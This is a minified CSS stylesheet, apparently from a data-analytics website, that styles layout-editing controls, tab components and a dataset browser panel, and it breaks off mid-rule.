.ghost-section.first-row-section{padding-left:5px}html[dir='rtl'] .ghost-row .ghost-section.first-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-right:5px}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-right:5px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-left:5px}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.hide-border{border-bottom:none}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.last-row-section,.ghost-row .ghost-section.hide-border{border-right:none}.ghost-row .ghost-section .horizontal-control{width:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:3;padding:10px 0;background-color:#edf2f6}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control{left:-3px}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control .swap-sections{margin-left:-4px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control .swap-sections{margin-right:-4px}.ghost-row .ghost-section .section-control-vertical{position:absolute;width:20px;top:-15px;bottom:-15px;background-color:#edf2f6;z-index:1}html:not([dir='rtl']) .ghost-row .ghost-section .section-control-vertical{right:-8px}html[dir='rtl'] .ghost-row .ghost-section .section-control-vertical{left:-8px}.ghost-row .ghost-section .section-control-vertical.row-hovered{top:-13px;bottom:-13px}.ghost-row .ghost-section.last-row-section .swap-sections,.ghost-row .ghost-section.last-row-section .section-control-vertical,.ghost-row .ghost-section.last-row-section .resize-width,.ghost-row .ghost-section.last-row-section .horizontal-control{display:none}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section .delete-section{right:10px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section .delete-section{left:10px}.ghost-row .ghost-section .section-width-handle{position:absolute;height:calc(100% + 25px);width:1px;top:-13px;background-color:#83a0d8;z-index:2;border-left:4px solid #edf2f6;border-right:4px solid #edf2f6;cursor:e-resize}html:not([dir='rtl']) .ghost-row .ghost-section .section-width-handle{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .section-width-handle{left:-3px}body.community .ghost-row .ghost-section .section-width-handle{border-left:4px solid #f5f5f5;border-right:4px solid #f5f5f5}.ghost-row .ghost-section .section-width-handle:hover{background-color:#6080c0}.ghost-row .bottom-control{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;z-index:2;bottom:-52px;display:flex;justify-content:center;align-items:center;padding:0 10px;background-color:#edf2f6}body.community .ghost-row .bottom-control{background-color:#f5f5f5}.ghost-row .add-left,.ghost-row .add-right{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ghost-row .add-left{left:-35px}.ghost-row .add-right{right:-35px}.ghost-row .row-height-handle{height:1px;width:100%;left:0;bottom:-45px;z-index:1;background-color:#83a0d8;border-top:4px solid #edf2f6;border-bottom:4px solid #edf2f6}body.community .ghost-row .row-height-handle{border-top:4px solid #f5f5f5;border-bottom:4px solid #f5f5f5}.ghost-row .row-height-handle:hover{background-color:#6080c0}.ghost-row .row-size{position:relative;width:80px;border-radius:15px;background-color:#83a0d8;padding:1px 30px 1px 10px;box-sizing:border-box}html:not([dir='rtl']) .ghost-row .row-size{margin-right:10px}html[dir='rtl'] .ghost-row .row-size{margin-left:10px}.ghost-row .row-size.focused{background-color:#6080c0}.ghost-row .row-size .row-size-btn{position:absolute;display:flex;align-items:center;justify-content:center;width:20px;height:20px;cursor:pointer;color:#fff;top:0}html:not([dir='rtl']) .ghost-row .row-size .row-size-btn{right:5px}html[dir='rtl'] .ghost-row .row-size .row-size-btn{left:5px}.ghost-row .row-height-val{width:100%;font-size:14px;line-height:14px;color:#fff;background-color:transparent;outline:none;border:none;text-align:right}.ghost-row .row-height-val::-webkit-outer-spin-button,.ghost-row .row-height-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .row-height-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width{display:none;height:20px;align-items:center;justify-content:space-between;position:absolute;border-radius:15px;background-color:#83a0d8;padding:0 6px;box-sizing:border-box;top:-25px;z-index:3;cursor:default;font-size:12px;color:#fff}html:not([dir='rtl']) .ghost-row .section-width{left:10px}html[dir='rtl'] .ghost-row .section-width{right:10px}.ghost-row .section-width.focused{background-color:#6080c0}.ghost-row .section-width .section-width-val{display:inline-block;width:25px;margin:0 3px;background-color:transparent;outline:none;border:none;color:#fff}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}.ghost-row .section-width .section-width-val::-webkit-outer-spin-button,.ghost-row .section-width .section-width-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .section-width .section-width-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width .section-width-text{cursor:default}html:not([dir='rtl']) .ghost-row .section-width .section-width-text{padding-right:3px}html[dir='rtl'] .ghost-row .section-width .section-width-text{padding-left:3px}.ghost-row .delete-section{position:absolute;top:-25px;z-index:2}html:not([dir='rtl']) .ghost-row .delete-section{right:25px}html[dir='rtl'] .ghost-row .delete-section{left:25px}.ghost-row .section-highlighter,.ghost-row .row-highlighter{left:10px;right:13px;top:-15px;bottom:-15px;z-index:1;box-sizing:border-box;outline:2px solid #6080c0;position:absolute;display:none}body.community .ghost-row .section-highlighter,body.community .ghost-row .row-highlighter{outline:2px solid #2050be}.ghost-row .row-highlighter{left:0;right:0}.ghost-row .delete-section:hover~.section-highlighter,.ghost-row .section-width:hover~.section-highlighter{display:block !important}.tabs-section{position:relative}.pdf-page .tabs-section .page-tabs-component{display:block}.tabs-section .page-tabs-component .component-block-header{border-bottom:1px #83a0d8 solid;margin-bottom:0;padding-bottom:6px;display:flex;justify-content:space-between;height:26px}.pdf-page .tabs-section .page-tabs-component .component-block-header,#embed-page .tabs-section .page-tabs-component .component-block-header{display:block}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header{padding-right:5px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header{padding-left:5px}body.community .tabs-section .page-tabs-component .component-block-header{border-color:#efefef}.tabs-section .page-tabs-component .component-block-header .buttons{display:flex;align-items:center;width:calc(100% - 50px)}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons{float:left}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons{float:right}.tabs-section .page-tabs-component .component-block-header .buttons>span{white-space:nowrap}.tabs-section .page-tabs-component .component-block-header .buttons .headers{display:inline-block;width:100%;overflow:hidden;align-self:flex-start}.tabs-section .page-tabs-component .component-block-header .buttons .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .headers{width:calc(100% - 75px)}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{white-space:nowrap;z-index:1;display:flex;color:#83a0d8;background-color:#fff;border:1px solid}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn:hover{color:#6080c0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-right:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-left:10px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-left:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-right:10px}.pdf-page .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.editing{width:calc(100% - 50px)}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn{line-height:20px;color:#787878;font-weight:bold;font-size:14px;padding-bottom:0;flex-shrink:0;position:relative;white-space:nowrap;height:auto !important;max-width:75%}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.ui-sortable-placeholder{padding:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title,.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{min-width:20px;max-width:100%;display:inline-block;overflow:hidden;text-overflow:ellipsis}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty~.empty-placeholder{display:inline-block}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]{padding-left:5px;padding-right:5px;display:inline-block;text-overflow:clip}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]~.empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-bottom:3px #6080c0 solid;color:#222240}body.community .tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-color:#2050be}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico{color:#6080c0;font-size:16px;font-weight:normal;vertical-align:middle;line-height:17px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico:hover{color:#1b69a7}.pdf-page .tabs-section .page-tabs-component .component-block-header .component-block-header-btn .actions{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn:hover{color:#2050be}.tabs-section .page-tabs-component .component-block-header:hover .tabs-actions:not(.no-data){display:flex}.tabs-section .component-block-content{position:relative}.pdf-page .tabs-section .component-block-content,#embed-page .tabs-section .component-block-content{display:block;height:calc(100% - 35px)}.tabs-section .component-block-content .page-tab{box-sizing:border-box;visibility:hidden;position:absolute;top:0;left:0;right:0;height:100%}.tabs-section .component-block-content .page-tab .gadget-container .main-title .title-text,.tabs-section .component-block-content .page-tab .gadget-container .gadget-title,.tabs-section .component-block-content .page-tab .gadget-container .gadget_actions{display:none}.tabs-section .component-block-content .page-tab .gadget-container .visualization *[visibility="visible"]{visibility:hidden !important}.tabs-section .component-block-content .page-tab.active{position:relative;height:100%;visibility:visible}.tabs-section .component-block-content .page-tab.active .gadget-container .visualization *[visibility="visible"]{visibility:visible !important}.tabs-section.parameterize-mode .component-block-header{display:none}.tabs-section.parameterize-mode .component-block-content .page-tab{position:relative;height:100%;visibility:visible;margin-bottom:10px}.tabs-section.parameterize-mode .component-block-content .page-tab .gadget-container .main-title .title-text{display:block}.tabs-section .tabs-actions{display:none}.tabs-section .tabs-actions.view:not(.no-data){display:flex}.tabs-section .tabs-actions>.section-control-item{align-self:center}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{float:right}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{float:left}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{margin-left:5px}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{margin-right:5px}.pdf-page .tabs-section .tabs-actions>.section-control-item{display:none}.tabs-title{height:auto;margin-bottom:5px;font-size:21px;padding:4px 0;color:#222240;font-weight:bold;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tabs-title.editing{height:35px;border:1px solid #aaa;border-style:dashed}.tabs-title.editing:focus{border-color:#6080c0}[contenteditable].tabs-title.editing:focus{outline:0px solid transparent;text-overflow:clip}.tabs-title .title-placeholder{display:flex;align-items:center;font-size:16px;height:26px;font-weight:normal;color:#83a0d8}.tabs-title .title-placeholder i.edit{font-size:16px;margin:8px}.row-delimeter{display:flex;align-items:center;justify-content:center;height:60px;box-sizing:border-box;background-color:#edf2f6;width:100%}body.community .row-delimeter{background-color:#f5f5f5}.section-control.hidden{display:none !important}html:not([dir='rtl']) .gadget_actions{margin-right:5px}html[dir='rtl'] .gadget_actions{margin-left:5px}.section-control-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;width:20px;height:20px;cursor:pointer;border-radius:100%;background-color:#83a0d8;color:#fff;font-size:26px}.section-control-item:hover{background-color:#6080c0}.section-control-item:focus-visible{outline-offset:2px}.section-control-item i{font-size:15px}.section-control-item.gadget-options i{font-size:19px}html:not([dir='rtl']) .section-control-item.swap-rows{margin-right:10px}html[dir='rtl'] .section-control-item.swap-rows{margin-left:10px}html:not([dir='rtl']) .section-control-item.same-section-width{margin-right:10px}html[dir='rtl'] .section-control-item.same-section-width{margin-left:10px}.section-control-item.inactive{cursor:default;opacity:0.5}.section-control-item.inactive:hover{background-color:#83a0d8}#site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#888d96}#site-main:not(.page-edit-mode) .section-control-item i{color:#888d96}#site-main:not(.page-edit-mode) .section-control-item:hover{color:#2050be}#site-main:not(.page-edit-mode) .section-control-item:hover i{color:#2050be}body.community .section-control-item,body.community .row-height-handle,body.community .ghost-row .ghost-section .section-width-handle{background-color:#2050be;color:#fff}body.community .section-control-item:hover,body.community .row-height-handle:hover,body.community .ghost-row .ghost-section .section-width-handle:hover{background-color:#2459d4}#site-main:not(.page-edit-mode) body.community .section-control-item,#site-main:not(.page-edit-mode) body.community .row-height-handle,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle{background-color:transparent;color:#2050be}#site-main:not(.page-edit-mode) body.community .section-control-item:hover,#site-main:not(.page-edit-mode) body.community .row-height-handle:hover,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle:hover{color:#2459d4}body.community .section-width,body.community .row-size{background-color:#2050be;color:#fff}body.community .section-width.focused,body.community .row-size.focused{background-color:#2459d4}body.community #site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#2050be}body.community #site-main:not(.page-edit-mode) .section-control-item:hover{color:#2459d4}.page-warning p.first{margin-top:0}body.fullscreen #site-main{box-sizing:border-box}div.dsbrowser2{font-family:'PT Sans',sans-serif;display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div#dataset-filter{float:left;width:280px;overflow:hidden;position:absolute;left:0px;top:0px;bottom:0px}div.dsbrowser2 div#dataset-result{position:absolute;left:290px;top:0px;right:0px;bottom:0px;overflow:hidden}div.dsbrowser2 #user-uploads .knoema-table{border-collapse:collapse;table-layout:fixed}div.dsbrowser2 #user-uploads .knoema-table thead tr{position:relative;display:block}div.dsbrowser2 #user-uploads .knoema-table tbody{display:block;height:416px}div.dsbrowser2 #user-uploads .knoema-table th{background-position:0 50%}div.dsbrowser2 #user-uploads .knoema-table th,div.dsbrowser2 #user-uploads .knoema-table td{padding-left:12px;padding-right:0}html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table th,html[dir=rtl] div.dsbrowser2 #user-uploads .knoema-table td{padding-right:12px;padding-left:0}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(1),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(1){width:160px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(2),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(2){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(3),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(3){width:150px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(4),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(4){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(5),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(5){width:126px}div.dsbrowser2 #user-uploads .knoema-table th:nth-child(6),div.dsbrowser2 #user-uploads .knoema-table td:nth-child(6){width:133px}div.dsbrowser2 .group-elements{margin:0px 0px 0px 0px;padding:0px 0px 0px 18px}div.dsbrowser2 .group-element{padding-left:10px;word-wrap:break-word;margin-bottom:5px;list-style-type:disc;list-style-position:inside}div.dsbrowser2 .group-element.names{display:inline-block;padding:3px;margin-right:5px;width:16pt;height:16pt;text-align:center;border:1px solid #1a3c58}div.dsbrowser2 .group-element.names:hover{cursor:pointer}div.dsbrowser2 .group-element.names a.group{font-size:12pt;font-weight:bold}div.dsbrowser2 a.group{color:#1a3c58;text-decoration:none;margin-bottom:12px;font-weight:normal}div.dsbrowser2 a.group.selected{font-weight:bold}div.dsbrowser2 a.group:hover{color:#192026}div.dsbrowser2 div#dsbrowser-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.empty-datasets{height:100%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column}div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty.png");width:210px;height:210px;position:relative;margin:0 auto}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty-x2.png");background-size:cover}}div.dsbrowser2 div.empty-datasets .pin-text{margin-top:20px;display:block}div.dsbrowser2 div.empty-datasets .upload-image{background:url('/img/v2/dsbrowser/empty-upload-image.jpg');width:195px;height:182px;position:relative;margin:0 auto}div.dsbrowser2 div.empty-datasets span{font-size:12pt;font-family:'PT Sans',sans-serif;position:relative}div.dsbrowser2 .dataset-browser-container{display:table;width:100%}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets{display:table-row}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets ul{list-style-type:none;padding:0;margin-top:31px}div.dsbrowser2 .dataset-result-item{position:relative;padding-left:1px;padding-right:1px}div.dsbrowser2 .dataset-result-item a.dataset-result-title{text-decoration:none}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-top:10px;padding-bottom:10px;padding-left:40px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{position:absolute;top:9px}html:not([dir='rtl']) div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{left:10px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{right:10px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin.pinned .knoema-ico{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover{background-color:#f5f5f5}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow.active:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title{display:inline-block;font-size:10.5pt;font-family:'PT Sans',sans-serif;width:100%}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active{color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active span.dataset-result-arrow{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{display:inline-block;width:12px;height:12px;background-position:center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px;float:right;background-repeat:no-repeat;vertical-align:middle;text-align:center;margin:5px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow:hover{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{right:auto;left:13px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .mtl-checkbox{vertical-align:middle}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .dataset-result-name{width:calc(100% - 50px);vertical-align:middle}div.dsbrowser2 .dataset-result-item .check-license-status{width:14px;height:14px;display:inline-block;margin:3px;vertical-align:top}div.dsbrowser2 .dataset-result-item span.dataset-result-included{background-image:url('/img/v7/dsbrowser/included.png')}div.dsbrowser2 .dataset-result-item span.dataset-result-forbidden{background-image:url('/img/v7/dsbrowser/forbidden.png')}div.dsbrowser2 .dataset-result-item div.dataset-result-preview{font-size:9pt;display:none;padding-left:40px;font-family:'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.top-element{margin-top:10px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.bottom-element{margin-bottom:20px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.source,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.last-accessed-on,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.publication-date,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.license,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.category{display:block;color:#292929;font:12px 'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner{display:none}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field{display:inline-table}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:first-child{margin-top:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:last-child{margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{margin-bottom:20px;text-align:justify;color:#292929;padding-right:35px;font:14px 'PT Sans',sans-serif;margin-top:20px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{padding-left:35px;padding-right:0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset{color:#fff;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;text-decoration:none;background-image:none;width:auto;height:auto}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset:focus,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset:focus{outline:2px solid #000}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .remove-dataset{font-size:12px;padding:4px 12px;margin-bottom:9px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .select-dataset{font:14px 'PT Sans',sans-serif;padding:6px 12px;margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .disable-reason{color:#c00;display:inline-block;vertical-align:middle;margin-bottom:9px;padding:0 1em}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 0 0 13px;background-color:#ffffd8;display:inline-block}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 13px 0 0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:13px;margin-bottom:9px;display:inline-block;color:#2050be}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:0;margin-right:13px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview{padding-left:0;padding-right:35px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item{text-align:right}div.dsbrowser2 span.dataset-label{top:10px;margin-left:10px;position:relative;margin-right:10px;font-weight:bold}div.dsbrowser2 .dsbrowser-datasets-container{flex:auto;display:flex;flex-direction:column;height:100px}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results{position:relative;flex:auto}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results>*{position:absolute;top:0;bottom:0;left:0;right:0}div.dsbrowser2 div.filter-textarea,div.dsbrowser2 div.search-filter-textarea{position:relative;margin-top:10px}div.dsbrowser2 div.filter-textarea input[type="text"],div.dsbrowser2 div.search-filter-textarea input[type="text"]{font-size:14px;width:100%;font-family:'PT Sans',sans-serif;background-color:#f7f7f7;border:1px solid #e2e2e2;letter-spacing:0.17px;line-height:18px;height:30px;padding:6px 10px 7px;box-sizing:border-box;transition:border-color 0.3s ease}div.dsbrowser2 div.filter-textarea input[type="text"]:focus,div.dsbrowser2 div.search-filter-textarea input[type="text"]:focus{border-color:#aaa;outline:none}div.dsbrowser2 div#dsbrowser-navigator-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.bread-crumb{display:flex;justify-content:flex-start;align-items:center;flex:none;font-size:14px;padding:10px 0;border-bottom:1px solid #ccc;border-top:none}div.dsbrowser2 div.bread-crumb span{font-weight:bold;vertical-align:top;font-size:14px;color:#000}div.dsbrowser2 div.bread-crumb button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;color:#2050be}html:not([dir='rtl']) div.dsbrowser2 div.bread-crumb button{margin-left:0.5em}html[dir='rtl'] div.dsbrowser2 div.bread-crumb button{margin-right:0.5em}div.dsbrowser2 div.bread-crumb button:hover,div.dsbrowser2 div.bread-crumb button:focus{outline:none;border-bottom:1px solid}div.dsbrowser2 div.bread-crumb button.no-border{font-weight:bold}div.dsbrowser2 div.bread-crumb div{display:inline-flex;width:auto;height:16px;justify-content:flex-start;align-items:center}div.dsbrowser2 div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:13px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}div.dsbrowser2 div#dsbrowser-tabs{flex:none;position:relative;height:50px;font-family:'PT Sans',sans-serif;font-size:16px;color:#000;background-color:#f4f4f4}div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding:0;margin:0;height:48px;display:flex;justify-content:flex-start;align-items:center;list-style-type:none}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding-right:0}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:100%;max-width:120px;padding:15px 10px;text-align:center;white-space:nowrap;border-bottom:2px solid transparent}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:0}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:20px}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:hover,div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{background:rgba(0,0,0,0.03)}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{border-bottom-color:rgba(32,80,190,0.5);outline:none}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button.active{border-bottom-color:#2050be;font-weight:bold}.v7 div.dsbrowser2 div#dsbrowser-tabs button.active{border-bottom-color:#6080c0;font-weight:bold}div.dsbrowser2 div.dataset-list{flex:auto;overflow:hidden;height:100px;min-height:230px}div.dsbrowser2 div.dataset-list .result-container{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:right;height:28px}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:left}div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:none;margin:5px;color:#2050be;font-size:14px;text-decoration:none}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:left}div.dsbrowser2 div.dataset-list .result-container .sort-container{box-sizing:border-box}div.dsbrowser2 div.dataset-list .loading{background-color:transparent}div.dsbrowser2 div.personal-section,div.dsbrowser2 div.search-section{font-family:'PT Sans',sans-serif}div.dsbrowser2 div.personal-section 